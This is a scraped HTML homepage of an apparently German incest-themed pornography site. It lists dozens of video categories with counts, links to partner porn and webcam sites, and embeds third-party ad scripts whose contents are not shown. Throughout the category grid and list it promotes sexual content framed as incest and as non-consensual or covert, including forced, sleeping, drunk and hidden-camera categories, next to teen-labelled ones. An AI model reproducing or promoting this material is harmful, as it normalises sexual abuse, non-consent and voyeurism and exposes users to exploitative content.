

--- FILE ---
content_type: text/html
request_url: https://inzestfamilie.pro/de/?error0_gallery
body_size: 5845
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Inzest Familie - familien sex gratis, gratis porno mutter tochter, porno mutter tochter</title>
        <meta name="description" content="Versaute Inzest Familien treiben es wild in voller Länge und ohne Zensur – NUR HIER!" />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://inzestfamilie.pro/de/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script src="/js/hZjPjPrLMdwBH1YS.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Inzest <span class="logo-icon"></span> <span>Familie</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Startseite</a></li>
                        <li><a href="https://livesexhookers.com/girls/german">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Inzest Familie</h1>
            

            <div class="thumbs-container">
                
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7340133/Couple/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751ad683738" src="/thumbs/592/1892856897018017592_0.jpg" alt="Paar" width="320" height="240">
                            </div>
                            <p class="cat-name">Paar</p>
                        </a>
                        <ul>
                            <li class="thumb-total">655 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8716389/Homemade/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="403b4c6e9650f5a7" src="/thumbs/311/4628377079905318311_0.jpg" alt="Selbstgemacht" width="320" height="240">
                            </div>
                            <p class="cat-name">Selbstgemacht</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1721 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7798885/Father/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg" alt="Vater" width="320" height="240">
                            </div>
                            <p class="cat-name">Vater</p>
                        </a>
                        <ul>
                            <li class="thumb-total">914 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8650853/Hidden Cams/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg" alt="Versteckte kameras" width="320" height="240">
                            </div>
                            <p class="cat-name">Versteckte kameras</p>
                        </a>
                        <ul>
                            <li class="thumb-total">21 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7929957/Father Son/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Vater sohn" width="320" height="240">
                            </div>
                            <p class="cat-name">Vater sohn</p>
                        </a>
                        <ul>
                            <li class="thumb-total">70 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9175141/Mother Daughter/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98621ae11" src="/thumbs/361/2705852733287673361_0.jpg" alt="Mutter tochter" width="320" height="240">
                            </div>
                            <p class="cat-name">Mutter tochter</p>
                        </a>
                        <ul>
                            <li class="thumb-total">520 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7143525/Brother/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109327b19e" src="/thumbs/502/3824942638988505502_0.jpg" alt="Bruder" width="320" height="240">
                            </div>
                            <p class="cat-name">Bruder</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1362 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7012453/Aunt/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751a4c65f92" src="/thumbs/362/1892856896873193362_0.jpg" alt="Tante" width="320" height="240">
                            </div>
                            <p class="cat-name">Tante</p>
                        </a>
                        <ul>
                            <li class="thumb-total">246 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7995493/First Time/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d03ead2e" src="/thumbs/798/1426482548006890798_0.jpg" alt="Erstes mal" width="320" height="240">
                            </div>
                            <p class="cat-name">Erstes mal</p>
                        </a>
                        <ul>
                            <li class="thumb-total">824 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9371749/Old Man/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10098bc7da" src="/thumbs/986/3824942636679808986_0.jpg" alt="Alter mann" width="320" height="240">
                            </div>
                            <p class="cat-name">Alter mann</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1074 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7667813/Daughter/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95a566c78" src="/thumbs/472/2705852732552932472_0.v1567714260" alt="Tochter" width="320" height="240">
                            </div>
                            <p class="cat-name">Tochter</p>
                        </a>
                        <ul>
                            <li class="thumb-total">2694 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8978533/Mom Boy/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f73990ab" src="/thumbs/315/3824942640667398315_0.jpg" alt="Mamasöhnchen" width="320" height="240">
                            </div>
                            <p class="cat-name">Mamasöhnchen</p>
                        </a>
                        <ul>
                            <li class="thumb-total">44 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9764965/Spanking/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751f1230f20" src="/thumbs/32/1892856898154336032_0.jpg" alt="Versohlt" width="320" height="240">
                            </div>
                            <p class="cat-name">Versohlt</p>
                        </a>
                        <ul>
                            <li class="thumb-total">268 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/10158181/Uncle/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10df8b480d" src="/thumbs/493/3824942640270100493_0.jpg" alt="Onkel" width="320" height="240">
                            </div>
                            <p class="cat-name">Onkel</p>
                        </a>
                        <ul>
                            <li class="thumb-total">680 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7733349/Drunk/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d86efd67" src="/thumbs/863/3824942640150805863_0.jpg" alt="Betrunken" width="320" height="240">
                            </div>
                            <p class="cat-name">Betrunken</p>
                        </a>
                        <ul>
                            <li class="thumb-total">61 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7405669/Cuckold/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e6b379d037b70ee" src="/thumbs/814/6803592809581080814_0.jpg" alt="Schlappschwanz" width="320" height="240">
                            </div>
                            <p class="cat-name">Schlappschwanz</p>
                        </a>
                        <ul>
                            <li class="thumb-total">439 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7471205/Dad/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5a80d08d7e53ff05" src="/thumbs/341/6521441566560878341_0.jpg" alt="Papa" width="320" height="240">
                            </div>
                            <p class="cat-name">Papa</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1630 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9568357/Russian Family/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="316717fe69e7d16f" src="/thumbs/575/3559840411925598575_0.jpg" alt="Russische familie" width="320" height="240">
                            </div>
                            <p class="cat-name">Russische familie</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1286 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/10027109/Teens/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Teenager" width="320" height="240">
                            </div>
                            <p class="cat-name">Teenager</p>
                        </a>
                        <ul>
                            <li class="thumb-total">580 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/6881381/Anal/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98c85c1cc" src="/thumbs/308/2705852733394895308_0.jpg" alt="Anal" width="320" height="240">
                            </div>
                            <p class="cat-name">Anal</p>
                        </a>
                        <ul>
                            <li class="thumb-total">2641 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9633893/Sister/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e8392776948a17" src="/thumbs/135/65365036252826135_0.jpg" alt="Schwester" width="320" height="240">
                            </div>
                            <p class="cat-name">Schwester</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1972 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9502821/Pregnant/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb956358f76" src="/thumbs/878/2705852732483669878_0.jpg" alt="Schwanger" width="320" height="240">
                            </div>
                            <p class="cat-name">Schwanger</p>
                        </a>
                        <ul>
                            <li class="thumb-total">177 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9044069/Mom Son/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3a5199bed69976f4" src="/thumbs/76/4202308972236601076_0.jpg" alt="Mutter sohn" width="320" height="240">
                            </div>
                            <p class="cat-name">Mutter sohn</p>
                        </a>
                        <ul>
                            <li class="thumb-total">795 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9896037/Swingers/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751dff57664" src="/thumbs/140/1892856897866135140_0.jpg" alt="Swinger" width="320" height="240">
                            </div>
                            <p class="cat-name">Swinger</p>
                        </a>
                        <ul>
                            <li class="thumb-total">186 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7209061/Brother Sister/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" alt="Bruder schwester" width="320" height="240">
                            </div>
                            <p class="cat-name">Bruder schwester</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1177 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/101/Family/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" alt="Familie" width="320" height="240">
                            </div>
                            <p class="cat-name">Familie</p>
                        </a>
                        <ul>
                            <li class="thumb-total">15515 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8585317/Hentai/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75173fb9a7d" src="/thumbs/269/1892856896054598269_0.jpg" alt="Hentai" width="320" height="240">
                            </div>
                            <p class="cat-name">Hentai</p>
                        </a>
                        <ul>
                            <li class="thumb-total">141 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9109605/Mother/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ee7136cf1b77d8e" src="/thumbs/566/4532612908604423566_0.jpg" alt="Mutter " width="320" height="240">
                            </div>
                            <p class="cat-name">Mutter </p>
                        </a>
                        <ul>
                            <li class="thumb-total">2501 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8847461/Mature/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b56461ea" src="/thumbs/138/3824942639562908138_0.jpg" alt="Reif" width="320" height="240">
                            </div>
                            <p class="cat-name">Reif</p>
                        </a>
                        <ul>
                            <li class="thumb-total">4283 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7864421/Father Daughter/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10187e9429" src="/thumbs/25/3824942636930602025_0.jpg" alt="Vater tochter" width="320" height="240">
                            </div>
                            <p class="cat-name">Vater tochter</p>
                        </a>
                        <ul>
                            <li class="thumb-total">386 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8781925/Incest/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103ec5128a" src="/thumbs/106/3824942637572756106_0.jpg" alt="Inzest" width="320" height="240">
                            </div>
                            <p class="cat-name">Inzest</p>
                        </a>
                        <ul>
                            <li class="thumb-total">7558 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8257637/Grandpa/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="30f1ab9aca060e00" src="/thumbs/736/3526788664510516736_0.jpg" alt="Opa" width="320" height="240">
                            </div>
                            <p class="cat-name">Opa</p>
                        </a>
                        <ul>
                            <li class="thumb-total">814 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8388709/Group Sex/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f2429944" src="/thumbs/260/3824942640584104260_0.jpg" alt="Gruppensex" width="320" height="240">
                            </div>
                            <p class="cat-name">Gruppensex</p>
                        </a>
                        <ul>
                            <li class="thumb-total">621 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/10092645/Threesome/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34f38c6b1ac4d05b" src="/thumbs/403/3815547700951437403_0.jpg" alt="Dreier" width="320" height="240">
                            </div>
                            <p class="cat-name">Dreier</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1810 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7536741/Daddy/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513366dcb8" src="/thumbs/496/1426482545375501496_0.jpg" alt="Papi" width="320" height="240">
                            </div>
                            <p class="cat-name">Papi</p>
                        </a>
                        <ul>
                            <li class="thumb-total">4692 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/10354789/Webcam/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f2d23784" src="/thumbs/420/3824942640593516420_0.jpg" alt="Webcam" width="320" height="240">
                            </div>
                            <p class="cat-name">Webcam</p>
                        </a>
                        <ul>
                            <li class="thumb-total">428 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8912997/Mom/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d622c7f8" src="/thumbs/808/2705852734629922808_0.jpg" alt="Mama" width="320" height="240">
                            </div>
                            <p class="cat-name">Mama</p>
                        </a>
                        <ul>
                            <li class="thumb-total">2197 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/6815845/Amateur/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg" alt="Amateur" width="320" height="240">
                            </div>
                            <p class="cat-name">Amateur</p>
                        </a>
                        <ul>
                            <li class="thumb-total">4122 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8061029/Forced/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="549c1ae7e90c5894" src="/thumbs/948/6096777578902476948_0.jpg" alt="Gezwungen" width="320" height="240">
                            </div>
                            <p class="cat-name">Gezwungen</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1366 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8519781/Handjob/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c0a53931" src="/thumbs/721/2705852734269372721_0.jpg" alt="Handjob" width="320" height="240">
                            </div>
                            <p class="cat-name">Handjob</p>
                        </a>
                        <ul>
                            <li class="thumb-total">948 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9699429/Sleeping/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107e3fd7b3" src="/thumbs/579/3824942638637766579_0.jpg" alt="Schlafen" width="320" height="240">
                            </div>
                            <p class="cat-name">Schlafen</p>
                        </a>
                        <ul>
                            <li class="thumb-total">244 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/6946917/Asian/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="44d64d516901c58a" src="/thumbs/546/4960237051644593546_0.jpg" alt="Asiatin" width="320" height="240">
                            </div>
                            <p class="cat-name">Asiatin</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1156 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8323173/Granny/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93e6e3c21" src="/thumbs/913/2705852732084730913_0.jpg" alt="Oma" width="320" height="240">
                            </div>
                            <p class="cat-name">Oma</p>
                        </a>
                        <ul>
                            <li class="thumb-total">857 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9437285/Old Young/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a9c39f58" src="/thumbs/984/2705852733885488984_0.jpg" alt="Alt jung" width="320" height="240">
                            </div>
                            <p class="cat-name">Alt jung</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1325 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/8454245/Hairy/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93dc5b49c" src="/thumbs/172/2705852732073686172_0.v1568553480" alt="Haarig" width="320" height="240">
                            </div>
                            <p class="cat-name">Haarig</p>
                        </a>
                        <ul>
                            <li class="thumb-total">656 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/9961573/Teen Anal/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="230dae8724835ff" src="/thumbs/239/157866678842570239_0.jpg" alt="Teenager anal" width="320" height="240">
                            </div>
                            <p class="cat-name">Teenager anal</p>
                        </a>
                        <ul>
                            <li class="thumb-total">1115 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/7077989/Blowjob/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="Blasen" width="320" height="240">
                            </div>
                            <p class="cat-name">Blasen</p>
                        </a>
                        <ul>
                            <li class="thumb-total">5609 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
   

                <div class="thumb thumb-alt">
                    <div class="thumb-inner">
                         <a href="/de/category/10289253/Voyeur/popular/1/"  target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg" alt="Spanner" width="320" height="240">
                            </div>
                            <p class="cat-name">Spanner</p>
                        </a>
                        <ul>
                            <li class="thumb-total">236 vids</li>
                        </ul>
                    </div>
                </div>				
				                                 
                  
                
            </div>
            
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Alle Kategorien</h2>
            
            <ul class="list">
                
       
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a> <span>1325</span></li>
       
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a> <span>1074</span></li>
       
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span>4122</span></li>
       
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span>2641</span></li>
       
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a> <span>1156</span></li>
       
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a> <span>61</span></li>
       
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a> <span>5609</span></li>
       
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a> <span>1177</span></li>
       
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a> <span>1362</span></li>
       
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a> <span>1810</span></li>
       
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a> <span>824</span></li>
       
<li><a href="/de/category/101/Family/popular/1/" target="_self">Familie</a> <span>15515</span></li>
       
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a> <span>1366</span></li>
       
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a> <span>621</span></li>
       
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a> <span>656</span></li>
       
